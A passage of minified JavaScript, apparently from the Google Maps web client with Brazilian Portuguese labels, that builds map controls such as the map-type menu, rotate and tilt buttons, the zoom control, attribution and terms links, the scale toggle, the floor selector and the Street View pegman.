"false")):(this.mh.appendChild(b),b=new TN(this.mh,c),b.bindTo("value",this),this.bindTo("active",b),b.bindTo("enabled",this));d.xL&&this.mh.setAttribute("aria-haspopup","true");d.IE&&(this.nh.fontWeight="500");this.oh=_.wm(this.nh.paddingLeft)||0;d.TB||(this.nh.fontWeight="500",d=this.mh.offsetWidth-this.oh-(_.wm(this.nh.paddingRight)||0),this.nh.fontWeight="",_.um(d)&&d>=0&&(this.nh.minWidth=_.Dm(d)));new _.Dq(this.mh,"click",e=>{this.get("enabled")!==!1&&_.Un(this,"click",e)});new _.Dq(this.mh,
"keydown",e=>{this.get("enabled")!==!1&&_.Un(this,"keydown",e)});new _.Dq(this.mh,"blur",e=>{this.get("enabled")!==!1&&_.Un(this,"blur",e)});new _.Dq(this.mh,"mouseover",()=>{SN(this,!0)});new _.Dq(this.mh,"mouseout",()=>{SN(this,!1)});_.Fn(this,"enabled_changed",()=>{SN(this,!1)});_.Fn(this,"active_changed",()=>{SN(this,!1)})}Aj(){return this.mh}};var uKa=(0,_.$i)`.ssQIHO-checkbox-menu-item\u003espan\u003espan{background-color:#000;display:inline-block}@media (forced-colors:active),(prefers-contrast:more){.ssQIHO-checkbox-menu-item\u003espan\u003espan{background-color:ButtonText}}\n`;var vKa=class extends _.Yn{constructor(a,b,c,d,e){super();this.mh=document.createElement("li");a.appendChild(this.mh);this.mh.tabIndex=-1;this.mh.setAttribute("role","menuitemcheckbox");this.mh.setAttribute("aria-label",b);this.ij=e.ij||!1;_.Gq(this.mh);this.nh=document.createElement("span");this.nh.style["mask-image"]=`url("${_.WM["checkbox_checked.svg"]}")`;this.nh.style["-webkit-mask-image"]=`url("${_.WM["checkbox_checked.svg"]}")`;this.ij&&(this.nh.style.filter="invert(100%)");this.oh=document.createElement("span");
this.oh.style["mask-image"]=`url("${_.WM["checkbox_empty.svg"]}")`;this.oh.style["-webkit-mask-image"]=`url("${_.WM["checkbox_empty.svg"]}")`;this.ij&&(this.oh.style.filter="invert(100%)");a=document.createElement("span");this.mh.appendChild(a);a.appendChild(this.nh);a.appendChild(this.oh);this.label=document.createElement("label");this.mh.appendChild(this.label);this.label.textContent=b;pN(this.mh,e);b=_.pC.Hj();_.AI(this.mh);mN(this.mh);this.oh.style.height=this.nh.style.height="1em";this.oh.style.width=
this.nh.style.width="1em";this.oh.style.transform=this.nh.style.transform="translateY(0.15em)";this.label.style.cursor="inherit";this.ij?(this.mh.style.backgroundColor="#444",this.mh.style.color="#fff"):(this.mh.style.backgroundColor="#fff",this.mh.style.color="#000");this.mh.style.whiteSpace="nowrap";this.mh.style[b?"paddingLeft":"paddingRight"]=_.Dm(8);SHa(this,c,d);_.Qu(uKa,this.mh);_.Qr(this.mh,"checkbox-menu-item")}Aj(){return this.mh}};var wKa=class extends _.Yn{constructor(a,b,c,d){super();this.mh=document.createElement("li");a.appendChild(this.mh);const e=this.mh;pN(e,d);_.tx(b,e);e.style.backgroundColor=d?.ij?"#444":"#fff";e.tabIndex=-1;e.setAttribute("role","menuitemradio");e.setAttribute("aria-checked","false");_.Gq(e);_.Pn(this,"active_changed",this,()=>{const f=this.get("active")||!1;e.style.fontWeight=f?"500":"";e.setAttribute("aria-checked",f)});_.Pn(this,"enabled_changed",this,()=>{var f=this.get("enabled")!==!1;e.style.color=
d?.ij?f?"#fff":"#aaa":f?"#000":"#565656";(f=f?d?.title:d?.sK)&&e.setAttribute("title",f)});a=new TN(e,c);a.bindTo("value",this);a.bindTo("display",this);a.bindTo("enabled",this);this.bindTo("active",a);_.ex(e,"mouseover",this,()=>{this.get("enabled")!==!1&&(d?.ij?(e.style.backgroundColor="#666",e.style.color="#fff"):(e.style.backgroundColor="#ebebeb",e.style.color="#000"))});_.Nn(e,"mouseout",()=>{d?.ij?(e.style.backgroundColor="#444",e.style.color="#aaa"):(e.style.backgroundColor="#fff",e.style.color=
"#565656")})}Aj(){return this.mh}};var xKa=class extends _.Yn{constructor(a){super();const b=document.createElement("div");a.appendChild(b);b.style.margin="1px 0";b.style.borderTop="1px solid #ebebeb";a=this.get("display");b&&(b.setAttribute("aria-hidden","true"),b.style.visibility=b.style.visibility||"inherit",b.style.display=a?"":"none");_.Pn(this,"display_changed",this,function(){b.style.display=this.get("display")!==!1?"":"none"})}};var YHa=class extends _.Yn{constructor(a,b,c,d,e,f={}){super();this.rh=a;this.container=b;this.oh=e;this.menuItems=[];this.nh=null;this.shadowRoot=(this.qh=b.getRootNode()instanceof ShadowRoot)?b.getRootNode():null;this.mh=document.createElement("ul");b.appendChild(this.mh);a=this.mh;a.style.backgroundColor=f.ij?"#444":"#fff";a.style.listStyle="none";a.style.margin=a.style.padding="0";_.yx(a,-1);a.style.padding=_.Dm(2);fHa(a,_.Dm(_.lL(d)));a.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";f.position?
_.wx(a,f.position,f.xN):(a.style.position="absolute",a.style.top="100%",a.style.left="0",a.style.right="0");mN(a);a.style.display="none";b=this.oh.id||(this.oh.id=_.mo());a.setAttribute("role","menu");for(a.setAttribute("aria-labelledby",b);_.om(c);){b=c.shift();for(const g of b){let h;e={title:g.alt,sK:g.ph||void 0,fontSize:uN(d),padding:[1+d>>3],ij:f.ij||!1};g.oh!=null?h=new vKa(a,g.label,g.mh,g.oh,e):h=new wKa(a,g.label,g.mh,e);h.bindTo("value",this.rh,g.ep);h.bindTo("display",g);h.bindTo("enabled",
g);this.menuItems.push(h)}e=c.flat();if(e.length){const g=new xKa(a);THa(g,b,e)}}}ph(){const a=this.mh;a.timeout&&(window.clearTimeout(a.timeout),a.timeout=null)}active_changed(){this.ph();if(this.get("active"))WHa(this);else{const a=this.mh;a.Wh&&(a.Wh.forEach(_.Hn),a.Wh=null);a.contains(UN(this))&&this.oh.focus();this.nh=null;a.style.display="none"}}};var XHa=(0,_.$i)`.gm-style .gm-style-mtc label,.gm-style .gm-style-mtc div{font-weight:400}.gm-style .gm-style-mtc ul,.gm-style .gm-style-mtc li{-webkit-box-sizing:border-box;box-sizing:border-box}.gm-style-mtc-bbw{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.gm-style-mtc-bbw .gm-style-mtc:first-of-type\u003ebutton{border-start-start-radius:2px;border-end-start-radius:2px}.gm-style-mtc-bbw .gm-style-mtc:last-of-type\u003ebutton{border-start-end-radius:2px;border-end-end-radius:2px}sentinel{}\n`;var QJa=class extends _.Yn{constructor(a,b,c,d){super();this.container=a;this.mh=[];this.container.setAttribute("role","menubar");this.container.classList.add("gm-style-mtc-bbw");this.nh=c;this.oh=d;_.Fn(this,"fontloaded_changed",()=>{if(this.get("fontLoaded")){var e=this.mh.length,f=0;for(let g=0;g<e;++g){const h=_.Pq(this.mh[g].parentNode),k=g===e-1;this.mh[g].ur&&_.wx(this.mh[g].ur.mh,new _.Ho(k?0:f,h.height),k);f+=h.width}this.mh.length=0}});_.Fn(this,"mapsize_changed",()=>{this.Xm()});_.Fn(this,
"display_changed",()=>{this.Xm()});c=b.length;d=0;for(let e=0;e<c;++e)d=$Ha(this,b[e],d,e===c-1);_.jJ();a.style.cursor="pointer"}Xm(){var a=this.get("mapSize");a=!!(this.get("display")||a&&a.width>=200&&a.height>=200);this.container.style.display=a?"":"none";_.Un(this.container,"resize")}};var PJa=class extends _.Yn{constructor(a,b,c,d){super();this.container=a;_.jJ();a.style.cursor="pointer";mN(a);a.style.width=_.Dm(120);_.Qu(XHa,document.head);_.rx(a,"gm-style-mtc");const e=_.tx("",a,!0);d=_.RN(a,e,null,{title:"Alterar estilo do mapa",XL:!0,TB:!0,IE:!0,padding:[8,17],fontSize:18,Cz:!0,ZC:!0,ij:d===2});const f={},g=[b];for(const k of b)k.ep==="mapTypeId"&&(f[k.mh]=k.label),k.nh&&g.push(...k.nh);this.addListener("maptypeid_changed",()=>{var k=f[this.get("mapTypeId")]||"";e.textContent=
k});const h=d.Aj();this.ur=new YHa(this,a,g,c,h);d.addListener("click",k=>{this.ur.set("active",!this.ur.get("active"));_.N(window,_.dJ(k)?164753:164752)});d.addListener("keydown",k=>{k.key!=="ArrowDown"&&k.key!=="ArrowUp"||this.ur.set("active",!0)});this.ur.addListener("active_changed",()=>{h.setAttribute("aria-expanded",this.ur.get("active")?"true":"false")})}mapSize_changed(){this.Xm()}display_changed(){this.Xm()}Xm(){var a=this.get("mapSize");a=!!(this.get("display")||a&&a.width>=200&&a.height>=
200);_.ZI(this.container,a);_.Un(this.container,"resize")}};var RJa=class extends _.Yn{constructor(a){super();this.mh=!1;this.map=a}changed(a){if(!this.mh)if(a==="mapTypeId"){a=this.get("mapTypeId");var b=this.map[a];b&&b.mapTypeId&&(a=b.mapTypeId);VN(this,"internalMapTypeId",a);b&&b.Ww&&VN(this,b.Ww,b.value)}else{a=this.get("internalMapTypeId");if(this.map)for(const [c,d]of Object.entries(this.map)){b=c;const e=d;e&&e.mapTypeId===a&&e.Ww&&this.get(e.Ww)==e.value&&(a=b)}VN(this,"mapTypeId",a)}}};var aIa=(0,_.$i)`.gm-style .gm-style-cc a,.gm-style .gm-style-cc button,.gm-style .gm-style-cc span,.gm-style .gm-style-mtc div{font-size:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.gm-style .gm-style-cc a,.gm-style .gm-style-cc button,.gm-style .gm-style-cc span{outline-offset:3px}sentinel{}\n`;var kJa=class extends _.Yn{constructor(a,b,c,d=!1){super();this.nh=a;this.oh="";this.Tt=_.WN(a,b.getDiv(),d);this.rh=cIa();a.style.display="none";this.mh=dIa(this.Tt);this.mh.style.color=d?"#fff":"#000000";_.Nn(this.mh,"click",e=>{_.RI(161529);_.N(window,_.dJ(e)?165226:165225)});this.ph=b;this.qh=c}sessionState_changed(){var a=this.get("sessionState");if(a){var b=new _.HL;_.Hw(b,a);a=_.$f(b,mKa,10);_.Jg(a,1,1);_.Ag(b,12,!0);b=_.DEa(b,this.qh);b+="&rapsrc=apiv3";_.Mw(this.mh,b);this.oh=b;this.get("available")&&
this.set("rmiLinkData",{label:"Informar erro no mapa",tooltip:"Informar erros no mapa ou nas imagens para o Google",url:this.oh})}}available_changed(){YN(this)}enabled_changed(){YN(this)}mapTypeId_changed(){YN(this)}ds(){eIa(this)&&(_.jJ(),_.N(this.ph,148263),this.nh.style.display="",this.mh.textContent="",this.mh.appendChild(this.rh))}cs(){eIa(this)&&(_.jJ(),_.N(this.ph,148263),this.nh.style.display="",this.mh.textContent="Informar erro no mapa")}Pk(){this.nh.style.display="none"}Om(){return this.nh}};var yKa=class extends _.Yn{constructor(a,b,c){super();this.container=a;this.mh=b;this.oh=!0;a=_.Jq[43]?"rgb(34, 34, 34)":"rgb(255, 255, 255)";_.Qu(lO,c);this.nh=document.createElement("div");this.container.appendChild(this.nh);this.nh.style.backgroundColor=a;this.nh.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";this.nh.style.borderRadius=_.Dm(_.lL(this.mh));this.ph=_.Or("Girar mapa no sentido hor\u00e1rio");this.ph.style.left="0";this.ph.style.top="0";this.ph.style.overflow="hidden";this.ph.setAttribute("class",
"gm-control-active");_.Oq(this.ph,new _.Lo(this.mh,this.mh));_.aJ(this.ph);gIa(this.ph,this.mh,!1);this.nh.appendChild(this.ph);this.sh=hIa(this.mh);this.nh.appendChild(this.sh);this.qh=_.Or("Girar mapa no sentido anti-hor\u00e1rio");this.qh.style.left="0";this.qh.style.top="0";this.qh.style.overflow="hidden";this.qh.setAttribute("class","gm-control-active");_.Oq(this.qh,new _.Lo(this.mh,this.mh));_.aJ(this.qh);gIa(this.qh,this.mh,!0);this.nh.appendChild(this.qh);this.th=hIa(this.mh);this.nh.appendChild(this.th);
this.rh=_.Or("Inclinar o mapa");this.rh.style.left=this.rh.style.top="0";this.rh.style.overflow="hidden";this.rh.setAttribute("class","gm-tilt gm-control-active");fIa(this.rh,!1,this.mh);_.Oq(this.rh,new _.Lo(this.mh,this.mh));_.aJ(this.rh);this.nh.appendChild(this.rh);this.ph.addEventListener("click",d=>{const e=+this.get("heading")||0;this.set("heading",(e+270)%360);_.N(window,_.dJ(d)?164822:164821)});this.qh.addEventListener("click",d=>{const e=+this.get("heading")||0;this.set("heading",(e+90)%
360);_.N(window,_.dJ(d)?164822:164821)});this.rh.addEventListener("click",d=>{this.oh=!this.oh;this.set("tilt",this.oh?45:0);_.N(window,_.dJ(d)?164824:164823)});_.Fn(this,"aerialavailableatzoom_changed",()=>{this.refresh()});_.Fn(this,"tilt_changed",()=>{this.oh=this.get("tilt")!==0;this.refresh()});_.Fn(this,"mapsize_changed",()=>{this.refresh()});_.Fn(this,"rotatecontrol_changed",()=>{this.refresh()})}refresh(){var a=this.get("mapSize"),b=!!this.get("aerialAvailableAtZoom");a=!!this.get("rotateControl")||
a&&a.width>=200&&a.height>=200;b=b&&a;a=this.container;fIa(this.rh,this.oh,this.mh);this.ph.style.display=this.oh?"block":"none";this.sh.style.display=this.oh?"block":"none";this.qh.style.display=this.oh?"block":"none";this.th.style.display=this.oh?"block":"none";const c=this.mh;var d=Math.floor(3*this.mh)+2;d=this.oh?d:this.mh;this.nh.style.width=_.Dm(c);this.nh.style.height=_.Dm(d);a.dataset.controlWidth=String(c);a.dataset.controlHeight=String(d);a.style.display=b?"":"none";_.Un(a,"resize")}};var XJa=class extends _.Yn{constructor(a,b,c){super();a=new yKa(a,b,c);a.bindTo("mapSize",this);a.bindTo("rotateControl",this);a.bindTo("aerialAvailableAtZoom",this);a.bindTo("heading",this);a.bindTo("tilt",this)}};var iJa=class{constructor(a,b,c,d=!1){this.container=a;this.ph=c;this.zu=d;this.enabled=!1;this.oh=!0;c=new _.Fl(_.El(b));this.nh=c.createElement("span");c.appendChild(b,this.nh);this.nh.style.color=d?"#fff":"#000000";this.mh=c.createElement("div");c.appendChild(b,this.mh);iIa(this,c);b=_.mo();d=document.createElement("span");d.id=b;d.textContent="Clique para alternar entre unidades m\u00e9tricas e imperiais";d.style.display="none";a.appendChild(d);a.setAttribute("aria-describedby",b);_.Sj(a,"click",
e=>{this.oh=!this.oh;ZN(this);_.dJ(e)?_.N(window,165091):_.N(window,167511)});_.nw(this.ph,()=>{ZN(this)})}enable(){this.enabled=!0;ZN(this)}disable(){this.enabled=!1;ZN(this)}show(){this.enabled&&(this.container.style.display="")}Pk(){this.enabled||(this.container.style.display="none")}ds(){this.show()}cs(){this.show()}Om(){return this.container}};_.Oa(aO,_.kL);aO.prototype.fill=function(a){_.iL(this,0,a)};var $N="t-avKK8hDgg9Q";var sJa=class{constructor(a){this.mh=0;this.container=document.createElement("div");this.container.style.display="inline-flex";this.nh=new _.xq(()=>{this.update(this.mh)},0);this.iu=a.iu;this.oy=rIa(this,a.oy);for(const b of this.iu)b.Pk(),a=b.Om(),this.container.appendChild(a),_.Fn(a,"resize",()=>{_.yq(this.nh)})}update(a){this.mh=a;for(var b of this.iu)b.Pk(),b.ds();if(a<this.container.offsetWidth)for(var c of this.oy)if(b=this.container.offsetWidth,a<b)c.Pk();else break;else for(c=this.oy.length-
1;c>=0;c--){const d=this.oy[c];d.cs();b=this.container.offsetWidth;a<b&&d.ds()}_.Un(this.container,"resize")}};var uIa={[1]:{backgroundColor:"#fff",sF:"#e6e6e6"},[2]:{backgroundColor:"#444",sF:"#1a1a1a"}},zKa=class extends _.Yn{constructor(a,b,c,d=1){super();this.container=a;this.rh=!1;this.set("colorTheme",d?d:1);this.get("colorTheme");this.nh=b;this.mh=document.createElement("div");a.appendChild(this.mh);_.aJ(this.mh);_.Rq(this.mh);this.mh.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";this.mh.style.borderRadius=_.Dm(_.lL(b));this.mh.style.cursor="pointer";_.Qu(lO,c);_.Nn(this.mh,"mouseover",()=>{this.set("mouseover",
!0)});_.Nn(this.mh,"mouseout",()=>{this.set("mouseover",!1)});this.ph=sIa(this,this.mh,0,d);this.oh=document.createElement("div");this.mh.appendChild(this.oh);this.oh.style.position="relative";this.oh.style.overflow="hidden";this.oh.style.width=_.Dm(3*b/4);this.oh.style.height=_.Dm(1);this.oh.style.margin="0 5px";this.qh=sIa(this,this.mh,1,d);_.Fn(this,"display_changed",()=>tIa(this));_.Fn(this,"mapsize_changed",()=>tIa(this));_.Fn(this,"maptypeid_changed",()=>{var e=this.get("mapTypeId");e=(e===
"satellite"||e==="hybrid")&&_.Jq[43]||e==="streetview"?2:this.get("colorTheme");vIa(this,e)});_.Fn(this,"colortheme_changed",()=>{vIa(this,this.get("colorTheme"))})}changed(a){if(a==="zoom"||a==="zoomRange"){a=this.get("zoom");const b=this.get("zoomRange");pHa(a,b,this.ph,this.qh)}}};var UJa=class extends _.Yn{constructor(a,b,c){super();const d=this.mh=document.createElement("div");_.oN(d);a=new zKa(d,a,b,c);a.bindTo("mapSize",this);a.bindTo("display",this,"display");a.bindTo("mapTypeId",this);a.bindTo("zoom",this);a.bindTo("zoomRange",this);this.Rx=a}getDiv(){return this.mh}};var xIa=class extends _.Yn{constructor(a,b,c,d){super();_.oN(a);_.yx(a,1000001);this.mh=a;var e=document.createElement("div");a.append(e);a=_.WN(e,b,d);this.rh=e;e=_.Or("Dados do mapa");a.appendChild(e);e.textContent="Dados do mapa";e.style.color=this.oh?"#fff":"#000000";e.style.display="inline-block";e.style.fontFamily="inherit";e.style.lineHeight="inherit";_.WI(e,"click",this);this.nh=e;this.oh=d;d=document.createElement("span");a.append(d);d.style.display="none";this.ph=d;this.qh=c;bO(this)}fontLoaded_changed(){bO(this)}attributionText_changed(){bO(this)}hidden_changed(){bO(this)}mapTypeId_changed(){this.get("mapTypeId")===
"streetview"&&(XN(this.rh),this.nh.style.color="#fff")}ds(){this.get("hidden")||(this.mh.style.display="",this.nh.style.display="",this.nh.style.color=this.oh?"#fff":"#000000",this.ph.style.display="none",_.jJ())}cs(){this.get("hidden")||(this.mh.style.display="",this.nh.style.display="none",this.ph.style.display="",this.nh.style.color=this.oh?"#fff":"#000000",_.jJ())}Pk(){this.get("hidden")&&(this.mh.style.display="none")}Om(){return this.mh}};var AKa=class extends _.Yn{constructor(a){super();this.nh=a.ownerElement;this.mh=document.createElement("div");this.mh.style.color="#222";this.mh.style.maxWidth="280px";this.Oi=new _.Ur({content:this.mh,title:"Dados do mapa"});_.Qr(this.Oi,"copyright-dialog-view")}Aj(){return this.Oi}visible_changed(){this.get("visible")?(_.jJ(),this.nh.appendChild(this.Oi),this.Oi.Oi.showModal()):this.Oi.close()}attributionText_changed(){const a=this.get("attributionText")||"";(this.mh.textContent=a)||this.Oi.close()}};var BKa=class extends _.Yn{constructor(a,b,c){super();this.container=a;_.oN(a);_.yx(a,1000001);this.nh=c;this.oh=document.createElement("div");a.append(this.oh);this.ph=_.WN(this.oh,b,c);a=_.Or("Atalhos do teclado");this.ph.appendChild(a);a.textContent="Atalhos do teclado";a.style.color=this.nh?"#fff":"#000000";a.style.display="inline-block";a.style.fontFamily="inherit";a.style.lineHeight="inherit";_.WI(a,"click",this);this.mh=a;a=new Image;a.src=this.nh?_.WM["keyboard_icon_dark.svg"]:_.WM["keyboard_icon.svg"];
a.alt="";a.style.height="9px";a.style.verticalAlign="-1px";this.qh=a;cO(this)}async fontLoaded_changed(){await cO(this)}keyboardShortcutsShown_changed(){cO(this)}ds(){this.get("keyboardShortcutsShown")&&(this.container.style.display="",this.mh.textContent="",this.mh.appendChild(this.qh),_.jJ(),_.Un(this,"update"))}cs(){this.get("keyboardShortcutsShown")&&(this.container.style.display="",this.mh.textContent="",this.mh.textContent="Atalhos do teclado",_.jJ(),_.Un(this,"update"))}Pk(){this.get("keyboardShortcutsShown")||
(this.container.style.display="none",_.Un(this,"update"))}Om(){return this.container}zu(){return this.nh}};var zIa=class extends _.Yn{constructor(a){super();_.nN(a,"gmnoprint");_.rx(a,"gmnoscreen");this.mh=a;const b=this.nh=document.createElement("div");a.append(b);b.style.fontFamily="Roboto,Arial,sans-serif";b.style.fontSize=_.Dm(11);b.style.color="#000000";b.style.direction="ltr";b.style.textAlign="right";b.style.backgroundColor="#f5f5f5"}attributionText_changed(){const a=this.get("attributionText")||"";this.nh.textContent=a}hidden_changed(){const a=!this.get("hidden");this.mh.style.display=a?"":"none";
a&&_.jJ()}ds(){}cs(){}Pk(){}Om(){return this.mh}};var BIa=class extends _.Yn{constructor(a,b,c){super();_.oN(a);a.style.zIndex="1000001";this.mh=a;this.nh=_.WN(a,b,c);a=document.createElement("a");this.nh.append(a);this.oh=a;a.style.textDecoration="none";a.style.cursor="pointer";a.textContent="Termos";a.setAttribute("aria-label",_.Nr("Termos"));_.Mw(a,_.xpa);a.target="_blank";a.rel="noopener";a.style.color=c?"#fff":"#000000";a.addEventListener("click",d=>{_.N(window,_.dJ(d)?165234:165233)})}hidden_changed(){_.Un(this.mh,"resize")}mapTypeId_changed(){this.get("mapTypeId")===
"streetview"&&(XN(this.mh),this.oh.style.color="#fff")}fontLoaded_changed(){_.Un(this.mh,"resize")}ds(){this.cs()}cs(){this.get("hidden")||(this.mh.style.display="",_.jJ())}Pk(){this.get("hidden")&&(this.mh.style.display="none")}Om(){return this.mh}};var dJa=class extends _.Yn{constructor(a,b,c,d,e){super();var f=c instanceof _.Yo;f=new BKa(document.createElement("div"),a,f?!0:e);f.bindTo("keyboardShortcutsShown",this);f.bindTo("fontLoaded",this);d=yIa(a,d,e);d.bindTo("attributionText",this);d.bindTo("fontLoaded",this);d.bindTo("isCustomPanorama",this);c.__gm.get("innerContainer");const g=new AKa({ownerElement:b});g.bindTo("attributionText",this);_.Fn(d,"click",h=>{g.set("visible",!0);_.N(window,_.dJ(h)?165049:165048)});b=AIa();b.bindTo("attributionText",
this);a=CIa(a,e);a.bindTo("fontLoaded",this);a.bindTo("mapTypeId",this);d.bindTo("mapTypeId",this);c&&_.Jq[28]?(d.bindTo("hidden",c,"hideLegalNotices"),b.bindTo("hidden",c,"hideLegalNotices"),a.bindTo("hidden",c,"hideLegalNotices")):(d.bindTo("isCustomPanorama",this),b.bindTo("hidden",this,"isCustomPanorama"));this.nh=d;this.oh=b;this.ph=a;this.mh=f}};var CKa=class extends _.Yn{constructor(){var a=_.ml.nh();a=_.K(a,15);super();this.mh=a.replace("www.google","maps.google")}changed(a){if(a!=="url")if(this.get("pano")){a=this.get("pov");var b=this.get("position");a&&b&&(a=_.GEa(a,b,this.get("pano"),this.mh),this.set("url",a))}else{a={};if(b=this.get("center"))b=new _.on(b.lat(),b.lng()),a.ll=b.toUrlValue();b=this.get("zoom");_.um(b)&&(a.z=b);b=this.get("mapTypeId");(b=b==="terrain"?"p":b==="hybrid"?"h":_.uA[b])&&(a.t=b);if(b=this.get("pano")){a.z=
17;a.layer="c";const d=this.get("position");d&&(a.cbll=d.toUrlValue());a.panoid=b;(b=this.get("pov"))&&(a.cbp=`12,${b.heading},,${Math.max(b.zoom-3)},${-b.pitch}`)}a.hl=_.ml.nh().nh();a.gl=_.ml.nh().ph();a.mapclient=_.Jq[35]?"embed":"apiv3";const c=[];_.pm(a,(d,e)=>{c.push(`${d}=${e}`)});this.set("url",this.mh+"?"+c.join("&"))}}};var DKa=class extends _.Yn{constructor(){var a=_.ml.nh();super();this.locale=a}changed(a){if(a!=="sessionState"){a=new _.HL;var b=this.get("zoom"),c=this.get("center"),d=this.get("pano");if(b!=null&&c!=null||d!=null){var e=this.locale;_.$f(a,_.kO,2).Ti(e.nh());var f=_.$f(a,_.kO,2);e=e.ph();_.Hg(f,2,e);f=_.$f(a,_.PL,3);e=this.get("mapTypeId");e==="hybrid"||e==="satellite"?_.Jg(f,1,3):(_.Jg(f,1,0),e==="terrain"&&(e=_.$f(a,lKa,5),_.vv(e,1,4)));e=_.$f(f,_.SL,2);_.Jg(e,1,2);c&&(_.hJ(e,c.lng()),_.iJ(e,
c.lat()));typeof b==="number"&&_.Fw(e,6,b);e.setHeading(this.get("heading")||0);d&&(b=_.$f(f,_.FEa,3),_.Hg(b,1,d));this.set("sessionState",a)}else this.set("sessionState",null)}}};var YJa=class extends _.Yn{constructor(a,b){super();this.mh=b;this.nh=[];_.aJ(a);_.Rq(a);a.style.fontFamily="Roboto,Arial,sans-serif";a.style.fontSize=_.Dm(Math.round(11*b/40));a.style.textAlign="center";a.style.boxShadow="rgba(0, 0, 0, 0.3) 0px 1px 4px -1px";a.dataset.controlWidth=String(b);a.style.cursor="pointer";this.container=a}floors_changed(){const a=this.get("floorId"),b=this.get("floors")||[],c=this.container;if(b.length>1){_.$I(c);this.nh.forEach(d=>{_.Hx(d)});this.nh=[];for(let d=b.length,
e=d-1;e>=0;--e){const f=_.Or(b[e].description||b[e].zE||"Andar t\u00e9rreo");b[e].jB==a?(f.style.color="#aaa",f.style.fontWeight="bold",f.style.backgroundColor="#333"):(DIa(this,f,b[e].bN),f.style.color="#999",f.style.fontWeight="400",f.style.backgroundColor="#222");f.style.height=f.style.width=_.Dm(this.mh);e===d-1?eHa(f,_.Dm(_.lL(this.mh))):e===0&&fHa(f,_.Dm(_.lL(this.mh)));_.tx(b[e].zE,f);c.appendChild(f);this.nh.push(f)}setTimeout(()=>{_.Un(c,"resize")})}else c.style.display="none"}};var VIa=class extends _.Yn{constructor(a,b,c,d,e){super();this.container=a;this.mh=b;this.oh=c;this.qh=d;this.visible=!0;this.set("isOnLeft",!1);a.classList.add("gm-svpc");a.setAttribute("dir","ltr");a.style.background=e?"#444":"#fff";b=this.mh<32?this.mh-2:this.mh<40?30:10+this.mh/2;this.nh={HB:EIa(b),active:FIa(b),GB:GIa(b)};IIa(this);this.set("position",_.ZM.pad.offset);_.ex(a,"mouseover",this,this.ph);_.ex(a,"mouseout",this,this.rh);a.addEventListener("keyup",f=>{!f.altKey&&_.wz(f)&&this.qh(f)});
a.addEventListener("pointerdown",f=>{this.oh(f)});a.addEventListener("touchstart",f=>{this.oh(f)},{passive:!1});_.Fn(this,"mode_changed",()=>{const f=this.get("mode");HIa(this,f)});_.Fn(this,"display_changed",()=>{JIa(this)});_.Fn(this,"mapsize_changed",()=>{JIa(this)});this.set("mode",1)}ph(){this.get("mode")===1&&this.set("mode",2)}rh(){this.get("mode")===2&&this.set("mode",1)}isOnLeft_changed(){this.container.style.setProperty("--pegman-scaleX",String(this.get("isOnLeft")?-1:1))}};var EKa=[_.WM["lilypad_0.svg"],_.WM["lilypad_1.svg"],_.WM["lilypad_2.svg"],_.WM["lilypad_3.svg"],_.WM["lilypad_4.svg"],_.WM["lilypad_5.svg"],_.WM["lilypad_6.svg"],_.WM["lilypad_7.svg"],_.WM["lilypad_8.svg"],_.WM["lilypad_9.svg"],_.WM["lilypad_10.svg"],_.WM["lilypad_11.svg"],_.WM["lilypad_12.svg"],_.WM["lilypad_13.svg"],_.WM["lilypad_14.svg"],_.WM["lilypad_15.svg"]],RIa=[_.WM["lilypad_pegman_0.svg"],_.WM["lilypad_pegman_1.svg"],_.WM["lilypad_pegman_2.svg"],_.WM["lilypad_pegman_3.svg"],_.WM["lilypad_pegman_4.svg"],
_.WM["lilypad_pegman_5.svg"],_.WM["lilypad_pegman_6.svg"],_.WM["lilypad_pegman_7.svg"],_.WM["lilypad_pegman_8.svg"],_.WM["lilypad_pegman_9.svg"],_.WM["lilypad_pegman_10.svg"],_.WM["lilypad_pegman_11.svg"],_.WM["lilypad_pegman_12.svg"],_.WM["lilypad_pegman_13.svg"],_.WM["lilypad_pegman_14.svg"],_.WM["lilypad_pegman_15.svg"]],FKa=class extends _.Yn{constructor(a){super();this.map=a;this.rh=this.qh=0;this.sh=this.th=!1;this.Bh=this.zh=-1;this.yh=this.Ah=null;var b={clickable:!1,crossOnDrag:!1,draggable:!0,
map:a,mapOnly:!0,internalMarker:!0,zIndex:1E6};this.xh=_.ZM.sr;this.Gh=_.ZM.zN;this.nh=_.yo("mode");this.mh=_.zo("mode");this.oh=KIa(this);this.wh=LIa(this.oh);this.ph=MIa(this);this.iz=a=new _.st(b);this.uh=b=new _.st(b);this.mh(1);this.set("heading",0);a.bindTo("icon",this,"lilypadIcon");a.bindTo("dragging",this);b.set("cursor",_.Ez);b.set("icon",vN(this.Gh,0));b.bindTo("dragging",this);_.Fn(this,"dragstart",this.on);_.Fn(this,"drag",this.nn);this.Eh=()=>{this.Kn()};this.Ch=()=>{OIa(this)};PIa(this)}async Lt(a){this.sh=
!0;const b=_.WL(a);if(b){var c=await this.ph;c.map=this.map;c.kD(b);await c.FF();c.Lt(a)}}async Mt(a){this.sh=!0;const b=await this.ph;b.map=this.map;b.position=this.map.getCenter();await b.FF();b.Mt(a)}async dragPosition_changed(){this.uh.set("position",this.get("dragPosition"));(await this.ph).position=this.get("dragPosition")}async mode_changed(){SIa(this);TIa(this);const a=this.get("mode"),b=await this.ph;a===0||a===1?(b.position=null,b.map=null):b.map=this.map}heading_changed(){this.nh()===7&&
SIa(this)}async location_changed(){const a=this.get("location");this.set("position",a?.latLng)}position_changed(){var a=this.nh();if(_.VL(a))if(this.get("position")){this.iz.setVisible(!0);this.uh.setVisible(!1);a=this.set;var b=QIa(this);this.zh!==b&&(this.zh=b,this.yh={url:EKa[b],scaledSize:new _.Lo(49,52),anchor:new _.Ho(25,35)});a.call(this,"lilypadIcon",this.yh)}else a=this.nh(),a===5?this.mh(6):a===3&&this.mh(4);else(b=this.get("position"))&&a===1&&this.mh(7),this.set("dragPosition",b);this.iz.set("position",
